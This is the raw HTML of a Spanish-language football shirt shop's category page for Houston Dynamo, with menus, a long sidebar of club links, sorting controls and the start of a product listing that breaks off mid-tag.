href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/otras-liga">Otras Liga</a></li>            <li><a href="https://supercamisetas.net/otras-liga/houston-dynamo">Houston Dynamo</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> 
  <a href="https://supercamisetas.net/otras-liga" class="list-group-item active">Otras Liga</a> 
  <a href="https://supercamisetas.net/otras-liga/aberdeen-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Aberdeen FC</a> 
  <a href="https://supercamisetas.net/otras-liga/aik-solna" class="list-group-item">&nbsp;&nbsp;&nbsp;-AIK Solna</a> 
  <a href="https://supercamisetas.net/otras-liga/ajax" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/otras-liga/al-ahli-sfc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Ahli SFC</a> 
  <a href="https://supercamisetas.net/otras-liga/al-hilal" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Hilal</a> 
  <a href="https://supercamisetas.net/otras-liga/al-nassar" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Nassar</a> 
  <a href="https://supercamisetas.net/otras-liga/al-sadd" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Sadd</a> 
  <a href="https://supercamisetas.net/otras-liga/al-ittihad-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al-Ittihad FC</a> 
  <a href="https://supercamisetas.net/otras-liga/al-nassr-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al-Nassr FC</a> 
  <a href="https://supercamisetas.net/otras-liga/america-de-cali" class="list-group-item">&nbsp;&nbsp;&nbsp;-America de Cali</a> 
  <a href="https://supercamisetas.net/otras-liga/anderlecht" class="list-group-item">&nbsp;&nbsp;&nbsp;-Anderlecht</a> 
  <a href="https://supercamisetas.net/otras-liga/angus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Angus</a> 
  <a href="https://supercamisetas.net/otras-liga/atlanta-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlanta United</a> 
  <a href="https://supercamisetas.net/otras-liga/atlanta-united-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlanta United FC</a> 
  <a href="https://supercamisetas.net/otras-liga/atlas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlas</a> 
  <a href="https://supercamisetas.net/otras-liga/atlasa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlasa</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-mineiro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Mineiro</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-nacional" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Nacional</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-paranaense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlético Paranaense</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-penarol" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Penarol</a> 
  <a href="https://supercamisetas.net/otras-liga/austin" class="list-group-item">&nbsp;&nbsp;&nbsp;-Austin</a> 
  <a href="https://supercamisetas.net/otras-liga/az-alkmaar" class="list-group-item">&nbsp;&nbsp;&nbsp;-AZ Alkmaar</a> 
  <a href="https://supercamisetas.net/otras-liga/bahia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bahia</a> 
  <a href="https://supercamisetas.net/otras-liga/benfica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/otras-liga/besiktas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Besiktas</a> 
  <a href="https://supercamisetas.net/otras-liga/birmingham-city-807" class="list-group-item">&nbsp;&nbsp;&nbsp;-Birmingham city</a> 
  <a href="https://supercamisetas.net/otras-liga/boca-juniors" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/otras-liga/botafogo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Botafogo</a> 
  <a href="https://supercamisetas.net/otras-liga/brasilien-league" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasilien League</a> 
  <a href="https://supercamisetas.net/otras-liga/brugge" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brugge</a> 
  <a href="https://supercamisetas.net/otras-liga/carolina-cougars" class="list-group-item">&nbsp;&nbsp;&nbsp;-Carolina Cougars</a> 
  <a href="https://supercamisetas.net/otras-liga/celtic-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic FC</a> 
  <a href="https://supercamisetas.net/otras-liga/cerezo-osaka" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerezo Osaka</a> 
  <a href="https://supercamisetas.net/otras-liga/cerro-porteno" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerro Porteño</a> 
  <a href="https://supercamisetas.net/otras-liga/chapecoense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chapecoense</a> 
  <a href="https://supercamisetas.net/otras-liga/charlotte" class="list-group-item">&nbsp;&nbsp;&nbsp;-Charlotte</a> 
  <a href="https://supercamisetas.net/otras-liga/chicago-fire" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chicago Fire</a> 
  <a href="https://supercamisetas.net/otras-liga/chivas-de-guadalajara" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chivas de Guadalajara</a> 
  <a href="https://supercamisetas.net/otras-liga/club-america" class="list-group-item">&nbsp;&nbsp;&nbsp;-Club America</a> 
  <a href="https://supercamisetas.net/otras-liga/colo-colo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/otras-liga/colorado-rapids" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colorado Rapids</a> 
  <a href="https://supercamisetas.net/otras-liga/columbus-crew" class="list-group-item">&nbsp;&nbsp;&nbsp;-Columbus Crew</a> 
  <a href="https://supercamisetas.net/otras-liga/copenhagen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Copenhagen</a> 
  <a href="https://supercamisetas.net/otras-liga/corinthians" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/otras-liga/corinthiens" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthiens</a> 
  <a href="https://supercamisetas.net/otras-liga/cr-vasco-da-gama" class="list-group-item">&nbsp;&nbsp;&nbsp;-CR Vasco da Gama</a> 
  <a href="https://supercamisetas.net/otras-liga/cruz-azul" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruz Azul</a> 
  <a href="https://supercamisetas.net/otras-liga/cruzeiro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/otras-liga/cuervos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cuervos</a> 
  <a href="https://supercamisetas.net/otras-liga/dagama" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dagama</a> 
  <a href="https://supercamisetas.net/otras-liga/dc-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-DC United</a> 
  <a href="https://supercamisetas.net/otras-liga/defensa-y-justicia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Defensa y Justicia</a> 
  <a href="https://supercamisetas.net/otras-liga/deportivo-cali" class="list-group-item">&nbsp;&nbsp;&nbsp;-Deportivo Cali</a> 
  <a href="https://supercamisetas.net/otras-liga/derbyshire" class="list-group-item">&nbsp;&nbsp;&nbsp;-Derbyshire</a> 
  <a href="https://supercamisetas.net/otras-liga/dinamo-zagreb" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dinamo Zagreb</a> 
  <a href="https://supercamisetas.net/otras-liga/dula" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dula</a> 
  <a href="https://supercamisetas.net/otras-liga/dynamo-kiev" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dynamo Kiev</a> 
  <a href="https://supercamisetas.net/otras-liga/dynamo-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dynamo Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/estudiantes-de-la-plata" class="list-group-item">&nbsp;&nbsp;&nbsp;-Estudiantes de La Plata</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-basel" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Basel</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-cincinnati" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Cincinnati</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-dallas" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Dallas</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-gifu" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Gifu</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-juarez" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Juarez</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-tokyo" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Tokyo</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-twente" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Twente</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-utrecht" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Utrecht</a> 
  <a href="https://supercamisetas.net/otras-liga/fenerbahce" class="list-group-item">&nbsp;&nbsp;&nbsp;-Fenerbahce</a> 
  <a href="https://supercamisetas.net/otras-liga/feyenoord" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/otras-liga/flamengo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/otras-liga/fluminense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Fluminense</a> 
  <a href="https://supercamisetas.net/otras-liga/galatasaray" class="list-group-item">&nbsp;&nbsp;&nbsp;-Galatasaray</a> 
  <a href="https://supercamisetas.net/otras-liga/gamba-osaka" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gamba Osaka</a> 
  <a href="https://supercamisetas.net/otras-liga/gamma" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gamma</a> 
  <a href="https://supercamisetas.net/otras-liga/gremio" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gremio</a> 
  <a href="https://supercamisetas.net/otras-liga/groningen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Groningen</a> 
  <a href="https://supercamisetas.net/otras-liga/heerenveen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Heerenveen</a> 
  <a href="https://supercamisetas.net/otras-liga/hibernian" class="list-group-item">&nbsp;&nbsp;&nbsp;-Hibernian</a>  <a href="https://supercamisetas.net/otras-liga/houston-dynamo" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Houston Dynamo</a> 
  <a href="https://supercamisetas.net/otras-liga/independiente" class="list-group-item">&nbsp;&nbsp;&nbsp;-Independiente</a> 
  <a href="https://supercamisetas.net/otras-liga/inter-miami" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Miami</a> 
  <a href="https://supercamisetas.net/otras-liga/jeddah-national" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jeddah National</a> 
  <a href="https://supercamisetas.net/otras-liga/jeddah-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jeddah United</a> 
  <a href="https://supercamisetas.net/otras-liga/johor-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Johor FC</a> 
  <a href="https://supercamisetas.net/otras-liga/junior-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Junior FC</a> 
  <a href="https://supercamisetas.net/otras-liga/kashima-antlers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Kashima Antlers</a> 
  <a href="https://supercamisetas.net/otras-liga/kawasaki-frontale" class="list-group-item">&nbsp;&nbsp;&nbsp;-Kawasaki Frontale</a> 
  <a href="https://supercamisetas.net/otras-liga/la-galaxy" class="list-group-item">&nbsp;&nbsp;&nbsp;-LA Galaxy</a> 
  <a href="https://supercamisetas.net/otras-liga/lanus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lanus</a> 
  <a href="https://supercamisetas.net/otras-liga/leon" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leon</a> 
  <a href="https://supercamisetas.net/otras-liga/lokomotiv-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lokomotiv Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/los-angeles-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Los Angeles FC</a> 
  <a href="https://supercamisetas.net/otras-liga/luton" class="list-group-item">&nbsp;&nbsp;&nbsp;-Luton</a> 
  <a href="https://supercamisetas.net/otras-liga/maccabi-haifa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Maccabi Haifa</a> 
  <a href="https://supercamisetas.net/otras-liga/malmo-ff" class="list-group-item">&nbsp;&nbsp;&nbsp;-Malmo FF</a> 
  <a href="https://supercamisetas.net/otras-liga/mazatlan" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mazatlan</a> 
  <a href="https://supercamisetas.net/otras-liga/melbourne-city-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Melbourne City FC</a> 
  <a href="https://supercamisetas.net/otras-liga/millonarios-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Millonarios FC</a> 
  <a href="https://supercamisetas.net/otras-liga/minnesota-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Minnesota United</a> 
  <a href="https://supercamisetas.net/otras-liga/mls" class="list-group-item">&nbsp;&nbsp;&nbsp;-MLS</a> 
  <a href="https://supercamisetas.net/otras-liga/monterrey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterrey</a> 
  <a href="https://supercamisetas.net/otras-liga/montreal-impact" class="list-group-item">&nbsp;&nbsp;&nbsp;-Montreal Impact</a> 
  <a href="https://supercamisetas.net/otras-liga/morelia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Morelia</a> 
  <a href="https://supercamisetas.net/otras-liga/nagoya-grampus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nagoya Grampus</a> 
  <a href="https://supercamisetas.net/otras-liga/nashville-sc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nashville SC</a> 
  <a href="https://supercamisetas.net/otras-liga/necaxa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Necaxa</a> 
  <a href="https://supercamisetas.net/otras-liga/new-england-revolution" class="list-group-item">&nbsp;&nbsp;&nbsp;-New England Revolution</a> 
  <a href="https://supercamisetas.net/otras-liga/new-york-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-New York City</a> 
  <a href="https://supercamisetas.net/otras-liga/olympiakos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Olympiakos</a> 
  <a href="https://supercamisetas.net/otras-liga/oporto" class="list-group-item">&nbsp;&nbsp;&nbsp;-Oporto</a> 
  <a href="https://supercamisetas.net/otras-liga/orlando-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Orlando City</a> 
  <a href="https://supercamisetas.net/otras-liga/otras-liga-568" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/otras-liga/pachuca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pachuca</a> 
  <a href="https://supercamisetas.net/otras-liga/palestino" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palestino</a> 
  <a href="https://supercamisetas.net/otras-liga/palmeiras" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/otras-liga/partick-thistle" class="list-group-item">&nbsp;&nbsp;&nbsp;-Partick Thistle</a> 
  <a href="https://supercamisetas.net/otras-liga/penang" class="list-group-item">&nbsp;&nbsp;&nbsp;-Penang</a> 
  <a href="https://supercamisetas.net/otras-liga/philadelphia-union" class="list-group-item">&nbsp;&nbsp;&nbsp;-Philadelphia Union</a> 
  <a href="https://supercamisetas.net/otras-liga/portland-timbers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portland Timbers</a> 
  <a href="https://supercamisetas.net/otras-liga/psv-eindhoven" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSV Eindhoven</a> 
  <a href="https://supercamisetas.net/otras-liga/puebla" class="list-group-item">&nbsp;&nbsp;&nbsp;-Puebla</a> 
  <a href="https://supercamisetas.net/otras-liga/pumas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/otras-liga/queretaro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Queretaro</a> 
  <a href="https://supercamisetas.net/otras-liga/racing-club" class="list-group-item">&nbsp;&nbsp;&nbsp;-Racing Club</a> 
  <a href="https://supercamisetas.net/otras-liga/rangers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rangers</a> 
  <a href="https://supercamisetas.net/otras-liga/rayados-monterrey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rayados Monterrey</a> 
  <a href="https://supercamisetas.net/otras-liga/real-madrid-774" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/otras-liga/real-salt-lake" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Salt Lake</a> 
  <a href="https://supercamisetas.net/otras-liga/red-bulls" class="list-group-item">&nbsp;&nbsp;&nbsp;-Red Bulls</a> 
  <a href="https://supercamisetas.net/otras-liga/river-plate" class="list-group-item">&nbsp;&nbsp;&nbsp;-River Plate</a> 
  <a href="https://supercamisetas.net/otras-liga/rosario-central" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rosario Central</a> 
  <a href="https://supercamisetas.net/otras-liga/sagan-tosu" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sagan Tosu</a> 
  <a href="https://supercamisetas.net/otras-liga/san-jose-earthquakes" class="list-group-item">&nbsp;&nbsp;&nbsp;-San Jose Earthquakes</a> 
  <a href="https://supercamisetas.net/otras-liga/san-lorenzo" class="list-group-item">&nbsp;&nbsp;&nbsp;-San Lorenzo</a> 
  <a href="https://supercamisetas.net/otras-liga/sanfrecce-hiroshima" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sanfrecce Hiroshima</a> 
  <a href="https://supercamisetas.net/otras-liga/santa-fe" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santa Fe</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-1002" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos FC</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-laguna" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos Laguna</a> 
  <a href="https://supercamisetas.net/otras-liga/sao-paulo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/otras-liga/sc-internacional" class="list-group-item">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/otras-liga/seattle-sounders" class="list-group-item">&nbsp;&nbsp;&nbsp;-Seattle Sounders</a> 
  <a href="https://supercamisetas.net/otras-liga/shimizu-s-pulse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Shimizu S-Pulse</a> 
  <a href="https://supercamisetas.net/otras-liga/shonan-bellmare" class="list-group-item">&nbsp;&nbsp;&nbsp;-Shonan Bellmare</a> 
  <a href="https://supercamisetas.net/otras-liga/spartak-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Spartak Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/sport-recife" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sport Recife</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting-cp-1003" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting CP</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting-kansas-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting Kansas City</a> 
  <a href="https://supercamisetas.net/otras-liga/standard-de-lieja" class="list-group-item">&nbsp;&nbsp;&nbsp;-Standard de Lieja</a> 
  <a href="https://supercamisetas.net/otras-liga/stoke-city-806" class="list-group-item">&nbsp;&nbsp;&nbsp;-Stoke City</a> 
  <a href="https://supercamisetas.net/otras-liga/stuttgart" class="list-group-item">&nbsp;&nbsp;&nbsp;-Stuttgart</a> 
  <a href="https://supercamisetas.net/otras-liga/swansea-city-924" class="list-group-item">&nbsp;&nbsp;&nbsp;-Swansea City</a> 
  <a href="https://supercamisetas.net/otras-liga/tigres-uanl" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres UANL</a> 
  <a href="https://supercamisetas.net/otras-liga/tijuana" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tijuana</a> 
  <a href="https://supercamisetas.net/otras-liga/toluca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toluca</a> 
  <a href="https://supercamisetas.net/otras-liga/torluca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Torluca</a> 
  <a href="https://supercamisetas.net/otras-liga/toronto-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toronto FC</a> 
  <a href="https://supercamisetas.net/otras-liga/union-sovietica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Unión Soviética</a> 
  <a href="https://supercamisetas.net/otras-liga/universidad-catolica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Universidad Catolica</a> 
  <a href="https://supercamisetas.net/otras-liga/universidad-de-chile" class="list-group-item">&nbsp;&nbsp;&nbsp;-Universidad de Chile</a> 
  <a href="https://supercamisetas.net/otras-liga/university-of-chile" class="list-group-item">&nbsp;&nbsp;&nbsp;-University of Chile</a> 
  <a href="https://supercamisetas.net/otras-liga/urawa-red-diamonds" class="list-group-item">&nbsp;&nbsp;&nbsp;-Urawa Red Diamonds</a> 
  <a href="https://supercamisetas.net/otras-liga/vancouver-whitecaps" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vancouver Whitecaps</a> 
  <a href="https://supercamisetas.net/otras-liga/velez-sarsfield" class="list-group-item">&nbsp;&nbsp;&nbsp;-Velez Sarsfield</a> 
  <a href="https://supercamisetas.net/otras-liga/venezia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Venezia</a> 
  <a href="https://supercamisetas.net/otras-liga/veracruz" class="list-group-item">&nbsp;&nbsp;&nbsp;-Veracruz</a> 
  <a href="https://supercamisetas.net/otras-liga/vissel-kobe" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vissel Kobe</a> 
  <a href="https://supercamisetas.net/otras-liga/vitesse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vitesse</a> 
  <a href="https://supercamisetas.net/otras-liga/washington" class="list-group-item">&nbsp;&nbsp;&nbsp;-Washington</a> 
  <a href="https://supercamisetas.net/otras-liga/west-bromwich-810" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Bromwich</a> 
  <a href="https://supercamisetas.net/otras-liga/western-sydney-wanderers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Western Sydney Wanderers</a> 
  <a href="https://supercamisetas.net/otras-liga/wolfsberger" class="list-group-item">&nbsp;&nbsp;&nbsp;-Wolfsberger</a> 
  <a href="https://supercamisetas.net/otras-liga/yokohama-f.-marinos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Yokohama F. Marinos</a> 
  <a href="https://supercamisetas.net/otras-liga/zenit" class="list-group-item">&nbsp;&nbsp;&nbsp;-Zenit</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Houston Dynamo</h1>					<div class="category-des">
<div>La camiseta Houston Dynamo para los jugadores es un icono!</div>
<div>Representa un símbolo de orgullo, de la pasión, una gran historia y el patrimonio, la tradición y la elegancia.</div>
<div>El equipo de amor el <b>nueva camisetas del Houston Dynamo baratas 2018 2019</b> y con ganas de que lo lleva.</div>
</div>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 2 de 2 (1 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=209&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/otras-liga/houston-dynamo/tailandia-segunda-equipacion-camiseta-dynamo-2025-2026.html" class="product-image">
